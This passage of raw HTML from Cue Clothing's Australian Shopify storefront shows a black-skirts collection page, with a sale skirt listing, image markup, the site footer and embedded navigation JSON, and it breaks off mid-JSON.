https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11394_S25_990_3.jpg?v=1758866569&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium">Sale</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><p class="text-xxs pb-1 uppercase text-black" style="color:#d42415">We&#x27;ve taken a further 20% off sale</p><a aria-label="Product European Stretch Cotton Zip Mini Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/european-stretch-cotton-zip-mini-skirt-s11394w25-black">european stretch cotton zip mini skirt</a><div class="flex gap-1"><div class="flex gap-1"><s class="text-muted"><p class="text-primary font-normal leading-4.5">A$229.00</p></s><div class="font-normal leading-4.5 text-highlight">A$127.20</div></div></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11394_S25_990_5.jpg" alt="Black"/></button></div></div></div><div class="relative"><a class=" text-sm text-white underline underline-offset-2" aria-label="Redirect to " data-discover="true" href="/collections/new-in"><img alt="" decoding="async" height="25" loading="eager" sizes="(max-width: 320px) 100px, (max-width: 640px) 150px, (max-width: 768px) 200px, (max-width: 1024px) 300px, (max-width: 1440px) 450px, (max-width: 1920px) 500px, (max-width: 2240px) 500px, (max-width: 2560px) 600px, (max-width: 2880px) 650px, (max-width: 3200px) 650px, (max-width: 3520px) 700px, (max-width: 3840px) 750px, (max-width: 4160px) 800px, (max-width: 4480px) 850px, (max-width: 4800px) 900px, (max-width: 5120px) 950px, (max-width: 5440px) 1000px, (max-width: 5760px) 1050px, (max-width: 6080px) 1100px, (max-width: 6400px) 1150px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/Cue_W26_260112_BANNER5.jpg?width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:1600/2000"/></a></div></div><div class="flex justify-center py-6"><div class="flex flex-row items-center justify-center gap-2"><div class="mt-1 text-gray-400"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></div><div class="flex flex-row items-center justify-center"><div class="flex flex-row items-center justify-center gap-2"><a class="hover:border-input-active flex h-8 w-6 items-center justify-center hover:mt-px hover:border-b border-input-active mt-px border-b" aria-label="Page Number 1" data-discover="true" href="/collections/black-skirts?page=1">1</a></div></div><div class="mt-1 text-gray-400"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></div></div></div><section data-name="product-carousel" id="popular-products" class="max-w-screen overflow-x-hidden" data-contentful-field-id="ComponentProductCarousel" data-contentful-entry-id="popular-products"><div class="flex items-center justify-between pb-4 pt-6 lg:pb-6 lg:pt-8 px-4"><div><h2 class="text-left leading-4.5 text-sm font-medium uppercase text-primary">Popular Right Now</h2></div><div class="flex cursor-pointer"><button aria-label="Previous" class="flex size-6 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256" class="text-disabled"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button aria-label="Next" class="flex size-6 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256" class="text-disabled"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></div><div data-name="carousel-root" class=""><div class="embla w-full"><div class="embla__container w-full gap-px"><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div></div></div></div></section></div></div><!--/$--></section></main><footer class="bg-footer text-footer"><div class="flex flex-col-reverse items-start justify-center gap-8 px-4 pb-0 pt-8 md:flex-row md:items-start md:justify-between md:px-8 md:pb-4 md:pt-12"><div class="grid w-full grid-cols-2 gap-6 md:gap-16 lg:w-auto lg:grid-cols-4"><div class="flex flex-col gap-1.5"><span class="upper footer-title mb-3">Customer Info</span><ul class="flex flex-col gap-1.5"><li class="text-xs"><a href="https://cue-australia.gorgias.help/en-GB/contact" target="_blank">Contact Us</a></li><li class="text-xs"><a href="https://cue-australia.gorgias.help/en-GB" target="_blank">Help Centre</a></li><li class="text-xs"><a data-discover="true" href="/pages/shipping-and-delivery">Shipping &amp; Delivery</a></li><li class="text-xs"><a data-discover="true" href="/pages/returns-and-exchanges">Returns</a></li><li class="text-xs"><a data-discover="true" href="/pages/cue-club-and-cue-club-black">Cue Club</a></li><li class="text-xs"><a data-discover="true" href="/pages/terms-of-use">Terms of Use</a></li><li class="text-xs"><a data-discover="true" href="/pages/privacy-policy">Privacy Policy</a></li></ul></div><div class="flex flex-col gap-1.5"><span class="upper footer-title mb-3">About us</span><ul class="flex flex-col gap-1.5"><li class="text-xs"><a data-discover="true" href="/pages/about-us">Our Story</a></li><li class="text-xs"><a data-discover="true" href="/pages/stores">Store Locator</a></li><li class="text-xs"><a data-discover="true" href="/pages/careers">Career Opportunities</a></li></ul></div></div><div class="flex w-full flex-col gap-8 md:w-[414px]"><form method="post" action="/api/newsletter-subscription" data-name="newsletter-signup"><h2 class="footer-title mb-3 text-sm font-medium uppercase text-white">Join the Club</h2><div class="flex flex-col items-stretch md:flex-row"><input id="newsletterFooter" class="mb-3 md:mb-0 leading-4.5 no-rounded flex h-12 w-full border border-divider-inverse bg-primary px-4 text-xs text-white outline-none placeholder:text-white" placeholder="Email address" name="email"/><button type="submit" class="bg-secondary h-full min-h-12 flex-1 flex min-w-[120px] justify-center items-center text-xs font-medium uppercase text-white border border-divider-inverse md:border-l-0">Subscribe</button></div></form><ul class="flex gap-6"><li><a class="flex aspect-square size-5 items-center justify-center" aria-label="Facebook Logo" href="https://www.facebook.com/cue/" target="_blank"><img src="https://images.ctfassets.net/jo2u8xqfat6s/UCxkwKyab3Sx3MGI1Ni2O/cec289db4fad715d0afc3f181763f73b/facbookLogo.svg" alt="feature" class="size-full object-cover"/></a></li><li><a class="flex aspect-square size-5 items-center justify-center" aria-label="Instagram Logo" href="https://www.instagram.com/cueclothingco/" target="_blank"><img src="https://images.ctfassets.net/jo2u8xqfat6s/7x98DWCbp0dBCxR9w3erMT/010ec6d04470e6285c131a97a3549121/instagramLogo.svg" alt="feature" class="size-full object-cover"/></a></li></ul><div class="hidden md:block"><div class="text-footer flex flex-col gap-2.5 px-4 pb-8 text-start md:px-0 md:pb-12 "><p>Cue pays respect to all First Nations peoples, past and present, for their custodianship of the land which we operate, live and gather as a company. We demonstrate our respect for First Nations peoples through our commitment to sustainable business practices.</p><p>© Cue Clothing Co. 2024. All rights reserved.</p></div></div></div></div><div class="px-4 py-8 md:p-8"><button><div class="flex cursor-pointer items-center justify-start text-footer"><div class="relative size-6 cursor-pointer overflow-hidden rounded-full"><img src="https://images.ctfassets.net/jo2u8xqfat6s/1nr6FciZPatJzLdzBRrEn1/179c5936edfaa09a974fefa79e873dd1/au.svg" alt="Australia" class="size-full object-cover"/></div><p class="ml-3 text-xs font-medium">Australia (AUD)</p></div></button></div><div class="block md:hidden"><div class="text-footer flex flex-col gap-2.5 px-4 pb-8 text-start md:px-0 md:pb-12 "><p>Cue pays respect to all First Nations peoples, past and present, for their custodianship of the land which we operate, live and gather as a company. We demonstrate our respect for First Nations peoples through our commitment to sustainable business practices.</p><p>© Cue Clothing Co. 2024. All rights reserved.</p></div></div></footer><script nonce="e5b07c16762f89dc11b703411c54185b">((s,u)=>{if(!window.history.state||!window.history.state.key){let l=Math.random().toString(32).slice(2);window.history.replaceState({key:l},"")}try{let c=JSON.parse(sessionStorage.getItem(s)||"{}")[u||window.history.state.key];typeof c=="number"&&window.scrollTo(0,c)}catch(l){console.error(l),sessionStorage.removeItem(s)}})("positions", null)</script><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/manifest-26B2C3A8.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/entry.client-N5E3FIDF.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZH6ASIC2.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/root-SI3V4PYS.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-P6A4R2NW.js"/><link rel="modulepreload" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).collections.$handle-2RAUOZOR.js"/><script nonce="e5b07c16762f89dc11b703411c54185b">window.__remixContext = {"url":"/collections/black-skirts","future":{"v3_fetcherPersist":true,"v3_relativeSplatPath":false,"v3_throwAbortReason":false,"unstable_singleFetch":false,"unstable_fogOfWar":false},"state":{"loaderData":{"root":{"currentRegion":"AU","isPreview":false,"regions":["AU","HK","AE","AT","BE","CA","CH","CZ","DE","DK","ES","FI","FR","IE","IL","IT","JP","KR","MY","NL","NO","PL","PT","SE","QA","SA","NZ","SG","GB","US"],"markets":[{"name":"Australia","code":"AU","currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true}},{"name":"New Zealand","code":"NZ","currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true}}],"storefront":{"cache":{},"i18n":{"language":"EN","country":"AU","pathPrefix":"/au"}},"i18n":{"language":"EN","country":"AU","pathPrefix":"/au"},"wishlistId":null,"wishlist":null,"cart":{},"isLoggedIn":false,"publicStoreDomain":"cue-clothing-australia.myshopify.com","searchSpringSiteId":"dk1ky0","gorgias_key":"01JJR1RZK42H1SPE5VMBY2B6PB","contentfulHeader":{"logo":null,"title":"Cue Header","navigationCollection":{"items":[{"columnsCollection":{"items":[]},"featureLinksCollection":{"items":[]},"label":"New In","labelColourHighlight":null,"url":"/collections/new-arrivals"},{"label":"Clothing","labelColourHighlight":false,"url":"/collections/all","featureLinksCollection":{"items":[{"label":"NEW IN","url":"/collections/new-arrivals","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_9.jpg","size":1763731,"url":"https://images.ctfassets.net/jo2u8xqfat6s/4MstJXgAOo4SJNpOZbLIzi/e46887f1d0e2a4f2dcf69514fe9c705c/CUE_W26_01_JAN_PDP_9.jpg","width":1600,"height":2000,"title":"1056 PDP","description":""}},{"label":"Suiting","url":"/collections/suiting","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_5.jpg","size":1733868,"url":"https://images.ctfassets.net/jo2u8xqfat6s/5nX0ub0Z4Slr6OgVBmQe2E/014eb4e2a4605672b6c9723319b45600/CUE_W26_01_JAN_PDP_5.jpg","width":1600,"height":2000,"title":"Cue S24 AUG PDP 28","description":""}},{"label":"Dresses","url":"/collections/dresses","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_18.jpg","size":2004505,"url":"https://images.ctfassets.net/jo2u8xqfat6s/4lYffvKbNqY02vkv13uo2i/02cc3946faed4646f3ca342c166280bf/CUE_W26_01_JAN_PDP_18.jpg","width":1600,"height":2000,"title":"Cue S24 AUG PDP 13","description":""}}]},"columnsCollection":{"items":[{"name":"Clothing Column 1","itemsCollection":{"items":[{"label":"Clothing","labelColourHighlight":null,"url":"/collections/all","itemsCollection":{"items":[{"label":"Dresses","url":"/collections/dresses"},{"label":"Suiting","url":"/collections/suiting"},{"label":"Jackets \u0026 Coats","url":"/collections/jackets"},{"label":"Knitwear","url":"/collections/knitwear"},{"label":"Tops \u0026 Shirts","url":"/collections/tops-shirts"},{"label":"Pants","url":"/collections/pants"},{"label":"Skirts","url":"/collections/skirts"},{"label":"Jumpsuits","url":"/collections/jumpsuits"},{"label":"View All","url":"/collections/all"}]}}]}},{"name":"Clothing Column 2","itemsCollection":{"items":[{"label":"Edits","labelColourHighlight":null,"url":null,"itemsCollection":{"items":[{"label":"THE OFFICE EDIT","url":"/collections/the-office-edit"},{"label":"THE FLORAL EDIT","url":"/collections/the-floral-edit"},{"label":"THE EVENT EDIT","url":"/collections/the-event-edit"},{"label":"THE LINEN EDIT","url":"/collections/the-linen-edit"},{"label":"COMING SOON","url":"/collections/coming-soon"},{"label":"MOST WANTED","url":"/collections/most-wanted"}]}},{"itemsCollection":{"items":[]},"label":"Gift Cards","labelColourHighlight":null,"url":"/products/cue-gift-card"},{"itemsCollection":{"items":[]},"label":"Sale","labelColourHighlight":true,"url":"/collections/sale"}]}}]}},{"label":"Dresses","labelColourHighlight":false,"url":"/collections/dresses","featureLinksCollection":{"items":[{"label":"Black Dresses","url":"/collections/black-dresses","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_20.jpg","size":1348468,"url":"https://images.ctfassets.net/jo2u8xqfat6s/5b9WCQWwr6ItO3P9KeoZeD/9e9ebb9185680e742f12675b7786d3e5/CUE_W26_01_JAN_PDP_20.jpg","width":1600,"height":2000,"title":"CUE S25 AUG PDP 0004 20250629 CUE AUG SEP Look 37 1898","description":""}},{"label":"Print Dresses","url":"/collections/print-dresses","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_6.jpg","size":1794172,"url":"https://images.ctfassets.net/jo2u8xqfat6s/2ThsiQmsVK4ctQsjduNzMs/006078806f5678b88d083185126ac6f3/CUE_W26_01_JAN_PDP_6.jpg","width":1600,"height":2000,"title":"CUE S25 AUG PDP 0000 20250629 CUE AUG SEP Look 33 1718","description":""}},{"label":"Work Dresses","url":"/collections/work-dresses","image":{"contentType":"image/jpeg","fileName":"CUE_W26_01_JAN_PDP_15.jpg","size":1702605,"url":"https://images.ctfassets.net/jo2u8xqfat6s/1Hyfu6yEl6NTtt5osDYDCt/3e36066108411126fadf80bff89dd205/CUE_W26_01_JAN_PDP_15.jpg","width":1600,"height":2000,"title":"CUE S25 AUG PDP 0010 20250629 CUE AUG SEP Look 16 0933","description":""}}]},"columnsCollection":{"items":[{"name":"Dresses Column 1","itemsCollection":{"items":[{"label":"Occasion","labelColourHighlight":false,"url":null,"itemsCollection":{"items":[{"label":"Work Dresses","url":"/collections/work-dresses"},{"label":"Event Dresses","url":"/collections/party-dresses"},{"label":"Wedding Guest Dresses","url":"/collections/wedding-guest-dresses"}]}},{"label":"Length","labelColourHighlight":null,"url":null,"itemsCollection":{"items":[{"label":"Midi Dresses","url":"/collections/midi-dresses"},{"label":"Mini Dresses","url":"/collections/mini-dresses"},{"label":"Maxi Dresses","url":"/collections/maxi-dresses"}]}},{"itemsCollection":{"items":[]},"label":"View All","labelColourHighlight":null,"url":"/collections/dresses"}]}},{"name":"Dresses Column 2","itemsCollection":{"items":[{"label":"Style","labelColourHighlight":null,"url":null,"itemsCollection":{"items":[{"label":"Black Dresses","url":"/collections/black-dresses"},{"label":"Print Dresses","url":"/collections/print-dresses"},{"label":"Shirt Dresses","url":"/collections/shirt-dresses"},{"label":"Pencil Dresses","url":"/collections/pencil-dresses"},{"label":"Draped Dresses","url":"collections/draped-dresses"},{"label":"Linen Dresses","url":"/collections/linen-dresses"},{"label":"Floral Print Dresses","url":"/collections/floral-dresses"}]}}]}}]}},{"columnsCollection":{"items":[]},"featureLinksCollection":{"items":[]},"label":"Accessories","labelColourHighlight":null,"url":"/collections/accessories"},{"label":"Sale","labelColourHighlight":true,"url":"/collections/sale","featureLinksCollection":{"items":[{"label":"NEW TO SALE","url":"/collections/sale","image":{"contentType":"image/jpeg","fileName":"CUE_S25_JULY_PDP__0005_20250603_CUE_Look_18_0880.jpg","size":595943,"url":"https://images.ctfassets.net/jo2u8xqfat6s/6SswhvCpVEclbEIaVF16hI/8aa20f52772ee6ed9dfd844389df5d55/CUE_S25_JULY_PDP__0005_20250603_CUE_Look_18_0880.jpg","width":1600,"height":2000,"title":"CUE S24 241118 PDP23","description":""}},{"label":"SALE DRESSES","url":"/collections/sale-dresses","image":{"contentType":"image/jpeg","fileName":"CUE_S25_JULY_PDP__0002_20250603_CUE_Look_24_1078.jpg","size":722807,"url":"https://images.ctfassets.net/jo2u8xqfat6s/3Q8xHg1kvaN7VsNsWEpVE9/fcd0c9b016e2365332e6a1a31a717c54/CUE_S25_JULY_PDP__0002_20250603_CUE_Look_24_1078.jpg","width":1600,"height":2000,"title":"CUE S24 241118 PDP3","description":""}},{"label":"SALE OUTERWEAR","url":"/collections/sale-outerwear","image":{"contentType":"image/jpeg","fileName":"CUE_S25_JUNE_PDP_0011_20250603_CUE_Look_08_0419.jpg","size":364544,"url":"https://images.ctfassets.net/jo2u8xqfat6s/4YUPYQ1JF479x7iwd7GuZr/4686f0d78777afbba3e13fea524ad9e1/CUE_S25_JUNE_PDP_0011_20250603_CUE_Look_08_0419.jpg","width":1600,"height":2000,"title":"Sale Dresses","description":""}}]},"columnsCollection":{"items":[{"name":"Sale Clothing Column 1","itemsCollection":{"items":[{"label":"Sale Clothing","labelColourHighlight":true,"url":"/collections/sale","itemsCollection":{"items":[{"label":"New To Sale","url":"/collections/new-to-sale"},{"label":"Sale Dresses","url":"/collections/sale-dresses"},{"label":"Sale Tops \u0026 Shirts","url":"/collections/sale-tops-shirts"},{"label":"Sale Pants \u0026 Shorts","url":"/collections/sale-pants-shorts"},{"label":"Sale Skirts","url":"/collections/sale-skirts"},{"label":"Sale Jackets","url":"/collections/sale-jackets"},{"label":"Sale Jumpsuits","url":"/collections/sale-jumpsuits"},{"label":"Sale Knitwear","url":"/collections/sale-knitwear"},{"label":"Sale Denim","url":"/collections/sale-denim"},{"label":"View All","url":"/collections/sale"}]}}]}},{"name":"Sale Clothing Column 2","itemsCollection":{"items":[{"label":"Sale By Size","labelColourHighlight":true,"url":null,"itemsCollection":{"items":[{"label":"Size 6","url":"/collections/sale?filter.ss_instock_sizes=06\u0026filter.ss_instock_sizes=XS"},{"label":"Size 8","url":"/collections/sale?filter.ss_instock_sizes=08\u0026filter.ss_instock_sizes=S"},{"label":"Size 10","url":"/collections/sale?filter.ss_instock_sizes=10\u0026filter.ss_instock_sizes=M"},{"label":"Size 12","url":"/collections/sale?filter.ss_instock_sizes=12\u0026filter.ss_instock_sizes=L"},{"label":"Size 14","url":"/collections/sale?filter.ss_instock_sizes=14\u0026filter.ss_instock_sizes=XL"},{"label":"Size 16","url":"/collections/sale?filter.ss_instock_sizes=16"}]}}]}}]}}]}},"contentfulNotificationBanner":{"backgroundColor":"#000000","textColor":"#ffffff","messagesCollection":{"items":[{"message":"We've taken a further ","linkUrl":"/collections/sale","linkText":"20% off sale styles."},null,null,null]}},"BaseURL":"cue-clothing-australia.myshopify.com","StorefrontApiToken":"f368bde5082bbc95ac3f4828ba2ad2d2","contentfulFooter":{"footnote":{"json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cue pays respect to all First Nations peoples, past and present, for their custodianship of the land which we operate, live and gather as a company. We demonstrate our respect for First Nations peoples through our commitment to sustainable business practices.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"© Cue Clothing Co. 2024. All rights reserved.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"title":"Cue Footer","image":{"contentType":"image/png","fileName":"Image.png","size":141084,"url":"https://images.ctfassets.net/jo2u8xqfat6s/6ToC8lnFKZGoWFZSc9QWfy/0ff44b29c1072a1bb914801f029c012c/Image.png","width":434,"height":210,"title":"Footer Image","description":""},"socialIcons":{"title":"Footer Social icons","iconsCollection":{"limit":10,"items":[{"title":"Facebook 